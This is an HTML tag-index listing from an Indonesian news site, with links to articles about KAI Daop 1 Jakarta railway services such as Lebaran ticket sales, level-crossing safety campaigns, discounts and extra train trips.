					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-apresiasi-aksi-heroik-petugas-saat-selamatkan-pejalan-kaki-yang-hampir-tertemper-kereta/">KAI Daop 1 Jakarta Apresiasi Aksi Heroik Petugas Saat Selamatkan Pejalan Kaki yang Hampir Tertemper Kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-apresiasi-pelanggan-setia/">KAI Daop 1 Jakarta Apresiasi Pelanggan Setia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-apresiasi-peran-pers-di-hari-pers-nasional-2025/">KAI Daop 1 Jakarta Apresiasi Peran Pers di Hari Pers Nasional 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-bangun-dua-eskalator-baru-di-stasiun-gambir/">KAI Daop 1 Jakarta Bangun Dua Eskalator Baru di Stasiun Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-berangkatkan-21-ribu-penumpang-pada-momen-pelantikan-presiden-dan-wapres/">KAI Daop 1 Jakarta Berangkatkan 21 Ribu Penumpang pada Momen Pelantikan Presiden dan Wapres</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-berhasil-menutup-4-perlintasan-liar-selama-satu-pekan/">KAI Daop 1 Jakarta Berhasil Menutup 4 Perlintasan Liar Selama Satu Pekan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-berikan-diskon-tiket-hingga-25-untuk-perjalanan-7-17-maret-2025/">KAI Daop 1 Jakarta Berikan Diskon Tiket hingga 25% untuk Perjalanan 7-17 Maret 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-berikan-harga-mulai-dari-rp30-000/">KAI Daop 1 Jakarta Berikan Harga Mulai dari Rp30.000</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-berkolaborasi-dengan-dinkes-untuk-cek-kelayakan-kualitas-air-minum-siap-saji-di-stasiun/">KAI Daop 1 Jakarta Berkolaborasi dengan Dinkes untuk Cek Kelayakan Kualitas Air Minum Siap Saji di Stasiun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-bersama-pihak-kelurahan-melakukan-bersih-bersih-sampah-di-emplasemen-stasiun-dan-jalur-ka/">KAI Daop 1 Jakarta Bersama pihak Kelurahan Melakukan Bersih-Bersih Sampah di Emplasemen Stasiun dan Jalur KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-buka-pemesanan-tiket-13-ka-tambahan-lebaran-1446-h/">KAI Daop 1 Jakarta Buka Pemesanan Tiket 13 KA Tambahan Lebaran 1446 H</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-bukukan-378-ribu-pelanggan/">KAI Daop 1 Jakarta Bukukan 378 Ribu Pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-capai-level-keselamatan-proaktif/">KAI Daop 1 Jakarta Capai Level Keselamatan Proaktif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-catat-352-996-tiket-terjual/">KAI Daop 1 Jakarta Catat 352.996 Tiket Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-catat-722-ribu-tiket-terjual/">KAI Daop 1 Jakarta Catat 722 Ribu Tiket Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-catat-angkut-8-juta-penumpang-ka-jarak-jauh-selama-januari-september-2024/">KAI Daop 1 Jakarta Catat Angkut 8 Juta Penumpang KA Jarak Jauh Selama Januari - September 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-catat-lebih-dari-425-ribu-tiket-lebaran-terjual/">KAI Daop 1 Jakarta Catat Lebih dari 425 Ribu Tiket Lebaran Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-catat-lonjakan-tertinggi-pemesanan-tiket-lebaran-1446-h/">KAI Daop 1 Jakarta Catat Lonjakan Tertinggi Pemesanan Tiket Lebaran 1446 H</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-catat-penjualan-441-ribu-tiket-lebaran/">KAI Daop 1 Jakarta Catat Penjualan 441 Ribu Tiket Lebaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-catat-penjualan-capai-54-persen/">KAI Daop 1 Jakarta Catat Penjualan Capai 54 Persen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-catat-tren-pemulihan-mobilitas-yang-kuat/">KAI Daop 1 Jakarta Catat Tren Pemulihan Mobilitas yang Kuat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-dan-pemkab-karawang-siap-bersinergi-tata-aset-dan-perkuat-layanan-publik/">KAI Daop 1 Jakarta dan Pemkab Karawang Siap Bersinergi Tata Aset dan Perkuat Layanan Publik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-dorong-gaya-hidup-urban-ramah-lingkungan-lewat-integrasi-transportasi-massal/">KAI Daop 1 Jakarta Dorong Gaya Hidup Urban Ramah Lingkungan Lewat Integrasi Transportasi Massal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-dorong-perubahan-lewat-dana-sosial-rp921-juta/">KAI Daop 1 Jakarta Dorong Perubahan Lewat Dana Sosial Rp921 Juta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-evaluasi-petugas-usai-insiden-di-stasiun-cikarang/">KAI Daop 1 Jakarta Evaluasi Petugas Usai Insiden di Stasiun Cikarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gandeng-kejari-jakarta-pusat-untuk-pengamanan-aset/">KAI Daop 1 Jakarta Gandeng Kejari Jakarta Pusat untuk Pengamanan Aset</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gandeng-puskesmas-tingkatkan-kapasitas-penjamah-makanan-di-stasiun/">KAI Daop 1 Jakarta Gandeng Puskesmas Tingkatkan Kapasitas Penjamah Makanan di Stasiun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gandeng-umkm-di-parade-wastra-2025/">KAI Daop 1 Jakarta Gandeng UMKM di Parade Wastra 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gelar-apel-harkitnas-ke-117-di-stasiun-gambir-wujudkan-transportasi-publik-yang-andal-dan-manusiawi/">KAI Daop 1 Jakarta Gelar Apel Harkitnas ke-117 di Stasiun Gambir: Wujudkan Transportasi Publik yang Andal dan Manusiawi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gelar-cek-lintasan-jalan-kaki-klari-kosambi-untuk-tingkatkan-keselamatan-jelang-lebaran/">KAI Daop 1 Jakarta Gelar Cek Lintasan Jalan Kaki Klari-Kosambi untuk Tingkatkan Keselamatan Jelang Lebaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gelar-kampanye-cegah-kekerasan-seksual-di-stasiun-jakarta-kota/">KAI Daop 1 Jakarta Gelar Kampanye Cegah Kekerasan Seksual di Stasiun Jakarta Kota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gelar-pemeriksaan-gratis-skrining-kanker-payudara/">KAI Daop 1 Jakarta Gelar Pemeriksaan Gratis Skrining Kanker Payudara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gelar-pemeriksaan-kualitas-pangan-di-stasiun-gambir/">KAI Daop 1 Jakarta Gelar Pemeriksaan Kualitas Pangan di Stasiun Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gencar-kampanyekan-keselamatan-di-perlintasan-sebidang/">KAI Daop 1 Jakarta Gencar Kampanyekan Keselamatan di Perlintasan Sebidang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gencarkan-kampanye-keselamatan-di-perlintasan-sebidang/">KAI Daop 1 Jakarta Gencarkan Kampanye Keselamatan di Perlintasan Sebidang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gencarkan-sosialisasi-keselamatan-di-perlintasan-sebidang/">KAI Daop 1 Jakarta Gencarkan Sosialisasi Keselamatan di Perlintasan Sebidang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-genjot-layanan-angkutan-barang/">KAI Daop 1 Jakarta Genjot Layanan Angkutan Barang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-hadirkan-nursery-room/">KAI Daop 1 Jakarta Hadirkan Nursery Room</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-hadirkan-promo-ramadan-festive/">KAI Daop 1 Jakarta Hadirkan Promo Ramadan Festive</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-imbau-pelanggan-perhatikan-perubahan-jadwal/">KAI Daop 1 Jakarta Imbau Pelanggan Perhatikan Perubahan Jadwal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-imbau-pelanggan-pesan-tiket-lebaran-melalui-kanal-resmi/">KAI Daop 1 Jakarta Imbau Pelanggan Pesan Tiket Lebaran melalui Kanal Resmi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-imbau-warga-stop-aktivitas-di-jalur-rel/">KAI Daop 1 Jakarta Imbau Warga Stop Aktivitas di Jalur Rel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-ingatkan-kembali-lomba-foto-peringati-hari-batik-nasional-akan-diumumkan-esok-hari/">KAI Daop 1 Jakarta Ingatkan Kembali Lomba Foto Peringati Hari Batik Nasional Akan Diumumkan Esok Hari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-inisiasi-budaya-kerja-sehat-lewat-program-weight-loss-challenge/">KAI Daop 1 Jakarta Inisiasi Budaya Kerja Sehat Lewat Program Weight Loss Challenge</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-jadi-laboratorium-inovasi-digital-transportasi/">KAI Daop 1 Jakarta Jadi Laboratorium Inovasi Digital Transportasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-jadi-laboratorium-nyata-dunia-pendidikan-transportasi/">KAI Daop 1 Jakarta Jadi Laboratorium Nyata Dunia Pendidikan Transportasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-jamin-layanan-tetap-prima-di-tengah-lonjakan-penumpang-idul-adha-2025/">KAI Daop 1 Jakarta Jamin Layanan Tetap Prima di Tengah Lonjakan Penumpang Idul Adha 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-kembali-ajak-rail-fans-sosialisasi-keselamatan-perkeretaapian-di-perlintasan-sebidang-ka/">KAI Daop 1 Jakarta Kembali ajak Rail Fans Sosialisasi Keselamatan Perkeretaapian di Perlintasan Sebidang KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-kembali-gelar-sosialisasi-di-perlintasan-sebidang/">KAI Daop 1 Jakarta Kembali Gelar Sosialisasi di Perlintasan Sebidang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-klarifikasi-kabar-kenaikan-harga-tiket-ka-pasca-lebaran/">KAI Daop 1 Jakarta Klarifikasi Kabar Kenaikan Harga Tiket KA Pasca Lebaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-lakukan-bersih-lintas-dan-edukasi-masyarakat-di-sekitar-pasar-gaplok-wilayah-pasar-senen/">KAI Daop 1 Jakarta Lakukan Bersih Lintas dan Edukasi Masyarakat di sekitar Pasar Gaplok Wilayah Pasar Senen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-lakukan-rampcheck-sarana-dan-fasilitas-stasiun-jelang-angkutan-lebaran-2025/">KAI Daop 1 Jakarta Lakukan Rampcheck Sarana dan Fasilitas Stasiun Jelang Angkutan Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-lakukan-rekayasa-operasional-ka/">KAI Daop 1 Jakarta Lakukan Rekayasa Operasional KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-layani-333-ribu-lebih-penumpang-ka-bersubsidi-pada-triwulan-pertama-2025/">KAI Daop 1 Jakarta Layani 333 Ribu Lebih Penumpang KA Bersubsidi pada Triwulan Pertama 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-layani-371-ribu-penumpang/">KAI Daop 1 Jakarta Layani 371 Ribu Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-layani-531-ribu-lebih-penumpang/">KAI Daop 1 Jakarta Layani 531 Ribu Lebih Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-layani-lebih-dari-184-ribu-penumpang/">KAI Daop 1 Jakarta Layani Lebih dari 184 Ribu Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-layani-lebih-dari-64-ribu-penumpang-di-hari-buruh-internasional/">KAI Daop 1 Jakarta Layani Lebih dari 64 Ribu Penumpang di Hari Buruh Internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-layani-lebih-dari-900-ribu-penumpang-selama-angkutan-lebaran-2025/">KAI Daop 1 Jakarta Layani Lebih dari 900 Ribu Penumpang Selama Angkutan Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-luncurkan-ka-batavia/">KAI Daop 1 Jakarta Luncurkan KA Batavia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-luncurkan-kereta-menoreh-new-generation-versi-modifikasi-nyaman/">KAI Daop 1 Jakarta Luncurkan Kereta Menoreh New Generation Versi Modifikasi: Nyaman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-maksimalkan-kapasitas-tempat-duduk-untuk-angkutan-lebaran-2025/">KAI Daop 1 Jakarta Maksimalkan Kapasitas Tempat Duduk untuk Angkutan Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-mohon-maaf-atas-keterlambatan-ka-akibat-banjir-di-grobogan/">KAI Daop 1 Jakarta Mohon Maaf atas Keterlambatan KA Akibat Banjir di Grobogan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-mohon-maaf-atas-keterlambatan-kereta-akibat-banjir-di-jalur-daop-4-semarang/">KAI Daop 1 Jakarta Mohon Maaf atas Keterlambatan Kereta Akibat Banjir di Jalur Daop 4 Semarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-operasikan-5-kereta-tambahan-untuk-antisipasi-lonjakan-penumpang-di-long-weekend-akhir-mei-2025/">KAI Daop 1 Jakarta Operasikan 5 Kereta Tambahan untuk Antisipasi Lonjakan Penumpang di Long Weekend Akhir Mei 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-operasikan-7-ka-tambahan/">KAI Daop 1 Jakarta Operasikan 7 KA Tambahan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-operasikan-7-kereta-tambahan-sambut-long-weekend-imlek-2025/">KAI Daop 1 Jakarta Operasikan 7 Kereta Tambahan Sambut Long Weekend Imlek 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-operasikan-ka-sembrani-tambahan-relasi-gambir-surabaya-pasarturi/">KAI Daop 1 Jakarta Operasikan KA Sembrani Tambahan Relasi Gambir-Surabaya Pasarturi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-pastikan-jalur-aman/">KAI Daop 1 Jakarta Pastikan Jalur Aman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-pastikan-kereta-bebas-hama-demi-perjalanan-nyaman/">KAI Daop 1 Jakarta Pastikan Kereta Bebas Hama demi Perjalanan Nyaman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-pastikan-operasional-aman-di-tengah-gencarnya-pembangunan-stasiun-dan-jalur-terpadu/">KAI Daop 1 Jakarta Pastikan Operasional Aman di Tengah Gencarnya Pembangunan Stasiun dan Jalur Terpadu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-perbaiki-jalur-rel-di-karawang/">KAI Daop 1 Jakarta Perbaiki Jalur Rel di Karawang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-perketat-larangan-merokok/">KAI Daop 1 Jakarta Perketat Larangan Merokok</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-perkuat-budaya-keselamatan-lewat-pembinaan-pekerja-operasional-di-rangkasbitung/">KAI Daop 1 Jakarta Perkuat Budaya Keselamatan Lewat Pembinaan Pekerja Operasional di Rangkasbitung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-perkuat-layanan-digital/">KAI Daop 1 Jakarta Perkuat Layanan Digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-perkuat-mitigasi-cuaca-dengan-bmkg/">KAI Daop 1 Jakarta Perkuat Mitigasi Cuaca dengan BMKG</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-perkuat-pelayanan-ramah-disabilitas/">KAI Daop 1 Jakarta Perkuat Pelayanan Ramah Disabilitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-permudah-pendaftaran-vendor-melalui-sistem-rapid/">KAI Daop 1 Jakarta Permudah Pendaftaran Vendor Melalui Sistem RAPID</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-pertahankan-kepercayaan-publik-lewat-pelayanan-dan-inovasi-digital/">KAI Daop 1 Jakarta Pertahankan Kepercayaan Publik Lewat Pelayanan dan Inovasi Digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-rayakan-hari-kartini-2025-dengan-upgrade-kelas-gratis-untuk-penumpang-perempuan/">KAI Daop 1 Jakarta Rayakan Hari Kartini 2025 dengan Upgrade Kelas Gratis untuk Penumpang Perempuan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-rutin-lakukan-sosialisasi-di-perlintasan-sebidang-ka/">KAI Daop 1 Jakarta Rutin Lakukan Sosialisasi di Perlintasan Sebidang KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-sambut-imlek-2025-dengan-diskon-tiket-50-persen-dan-pertunjukan-barongsai/">KAI Daop 1 Jakarta Sambut Imlek 2025 dengan Diskon Tiket 50 Persen dan Pertunjukan Barongsai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-sampaikan-permintaan-maaf/">KAI Daop 1 Jakarta Sampaikan Permintaan Maaf</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-sampaikan-permohonan-maaf/">KAI Daop 1 Jakarta Sampaikan Permohonan Maaf</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-sampaikan-update-layanan-penumpang-dan-penanganan-gangguan-operasional-di-libur-panjang/">KAI Daop 1 Jakarta Sampaikan Update Layanan Penumpang dan Penanganan Gangguan Operasional di Libur Panjang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-secara-konsisten-lakukan-pengecekan-jalur-ka-dengan-berjalan-kaki/">KAI Daop 1 Jakarta Secara Konsisten Lakukan Pengecekan Jalur KA dengan Berjalan Kaki</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-sediakan-hampir-12-ribu-tiket-kajj-dalam-program-promo-juleha-juli-lebih-hemat/">KAI Daop 1 Jakarta Sediakan Hampir 12 Ribu Tiket KAJJ Dalam Program Promo “Juleha (Juli Lebih Hemat)"</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-siagakan-layanan/">KAI Daop 1 Jakarta Siagakan Layanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-siap-layani-845-448-pemudik-di-lebaran-2025/">KAI Daop 1 Jakarta Siap Layani 845.448 Pemudik di Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-siap-sambut-angkutan-lebaran-1446-h/">KAI Daop 1 Jakarta Siap Sambut Angkutan Lebaran 1446 H</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-siapkan-411-perjalanan-kereta-api-untuk-libur-isra-miraj-dan-tahun-baru-imlek-2025/">KAI Daop 1 Jakarta Siapkan 411 Perjalanan Kereta Api untuk Libur Isra’ Mi’raj dan Tahun Baru Imlek 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-siapkan-pekerja-hadapi-masa-pensiun-lewat-program-wirausaha-dan-pembekalan-mental/">KAI Daop 1 Jakarta Siapkan Pekerja Hadapi Masa Pensiun Lewat Program Wirausaha dan Pembekalan Mental</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-siapkan-ribuan-perjalanan-ka/">KAI Daop 1 Jakarta Siapkan Ribuan Perjalanan KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-sukses-kelola-lonjakan-penumpang-idul-adha-2025/">KAI Daop 1 Jakarta Sukses Kelola Lonjakan Penumpang Idul Adha 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-sukses-tingkatkan-keandalan-prasarana-ganti-rel-sepanjang-45-950-meter-dan-20-unit-wesel-baru-di-tahun-2024/">KAI Daop 1 Jakarta Sukses Tingkatkan Keandalan Prasarana: Ganti Rel Sepanjang 45.950 Meter dan 20 Unit Wesel Baru di Tahun 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tambah-5-perjalanan-kereta-api/">KAI Daop 1 Jakarta Tambah 5 Perjalanan Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tambah-pemberhentian-luar-biasa-di-stasiun-jatinegara-pada-20-mei-2025/">KAI Daop 1 Jakarta Tambah Pemberhentian Luar Biasa di Stasiun Jatinegara pada 20 Mei 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tambah-perjalanan-ka/">KAI Daop 1 Jakarta Tambah Perjalanan KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tambah-perjalanan-kajj-menjadi-1-858-perjalanan-selama-angkutan-lebaran-2025/">KAI Daop 1 Jakarta Tambah Perjalanan KAJJ Menjadi 1.858 Perjalanan Selama Angkutan Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tanam-210-pohon-pada-hari-gerakan-satu-juta-pohon/">KAI Daop 1 Jakarta Tanam 210 Pohon pada Hari Gerakan Satu Juta Pohon</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tawarkan-diskon-25-persen-untuk-tiket-kereta-api-di-momen-lebaran-2025/">KAI Daop 1 Jakarta Tawarkan Diskon 25 Persen untuk Tiket Kereta Api di Momen Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tawarkan-tarif-hemat-mulai-rp-130-ribu-untuk-ka-gunungjati-dan-cakrabuana/">KAI Daop 1 Jakarta Tawarkan Tarif Hemat Mulai Rp 130 Ribu untuk KA Gunungjati dan Cakrabuana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tawarkan-tiket-ka-eksekutif-mulai-rp30-000/">KAI Daop 1 Jakarta Tawarkan Tiket KA Eksekutif Mulai Rp30.000</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tebar-diskon-tiket-kereta-api-sambut-hut-ri-ke-79/">KAI Daop 1 Jakarta Tebar Diskon Tiket Kereta Api Sambut HUT RI ke-79</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tegas-dilarang-ngabuburit-di-jalur-kereta/">KAI Daop 1 Jakarta Tegas: Dilarang Ngabuburit di Jalur Kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tegaskan-komitmen-terhadap-ketepatan-waktu-dan-kenyamanan-pelanggan/">KAI Daop 1 Jakarta Tegaskan Komitmen terhadap Ketepatan Waktu dan Kenyamanan Pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tegaskan-peran-sentral-transportasi-publik/">KAI Daop 1 Jakarta Tegaskan Peran Sentral Transportasi Publik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tegaskan-rekrutmen-tidak-dipungut-biaya/">KAI Daop 1 Jakarta Tegaskan Rekrutmen Tidak Dipungut Biaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tertibkan-dan-pagari-aset-di-emplasemen-stasiun-tanjung-priok/">KAI Daop 1 Jakarta Tertibkan dan Pagari Aset di Emplasemen Stasiun Tanjung Priok</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tertibkan-pkl-di-pintu-masuk-mobil-stasiun-pasar-senen/">KAI Daop 1 Jakarta Tertibkan PKL di Pintu Masuk Mobil Stasiun Pasar Senen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tingkatkan-frekuensi-perjalanan-di-gapeka-2025/">KAI Daop 1 Jakarta Tingkatkan Frekuensi Perjalanan di Gapeka 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-transformasikan-layanan-angkutan-barang-lebih-efisien-dan-ramah-lingkungan/">KAI Daop 1 Jakarta Transformasikan Layanan Angkutan Barang Lebih Efisien dan Ramah Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tunjukkan-aksi-nyata-untuk-bumi-lewat-inovasi-ramah-lingkungan/">KAI Daop 1 Jakarta Tunjukkan Aksi Nyata untuk Bumi Lewat Inovasi Ramah Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tutup-perlintasan-liar-di-sukabumi-demi-keselamatan/">KAI Daop 1 Jakarta Tutup Perlintasan Liar di Sukabumi Demi Keselamatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tutup-perlintasan-liar-di-tanah-tinggi-demi-keselamatan-masyarakat/">KAI Daop 1 Jakarta Tutup Perlintasan Liar di Tanah Tinggi Demi Keselamatan Masyarakat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tutup-perlintasan-sebidang-liar-di-cilebut-bogor/">KAI Daop 1 Jakarta Tutup Perlintasan Sebidang Liar di Cilebut – Bogor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-426-ribu-tiket-lebaran-terjual/">KAI Daop 1 Jakarta: 426 Ribu Tiket Lebaran Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-update-perjalanan-penumpang-dan-penanganan-gangguan-di-jalur-gubug-karangjati/">KAI Daop 1 Jakarta: Update Perjalanan Penumpang dan Penanganan Gangguan di Jalur Gubug-Karangjati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-kampanyekan-penggunaan-listrik-bijak-di-kereta/">KAI Daop 1 Kampanyekan Penggunaan Listrik Bijak di Kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-maksimalkan-layanan-dan-tambahan-perjalanan/">KAI Daop 1 Maksimalkan Layanan dan Tambahan Perjalanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-paparkan-strategi-di-forum-wartalks/">KAI Daop 1 Paparkan Strategi di Forum Wartalks</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-pastikan-perjalanan-kereta-api-tetap-aman/">KAI Daop 1 Pastikan Perjalanan Kereta Api Tetap Aman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-salurkan-11-sapi-kurban/">KAI DAOP 1 salurkan 11 sapi kurban</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-siagakan-9-ka-tambahan-jelang-libur-panjang-juni-2025/">KAI Daop 1 Siagakan 9 KA Tambahan Jelang Libur Panjang Juni 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-siapkan-1-826-perjalanan-ka-untuk-angkutan-lebaran-2025/">KAI Daop 1 Siapkan 1.826 Perjalanan KA untuk Angkutan Lebaran 2025</a></span>           
					    
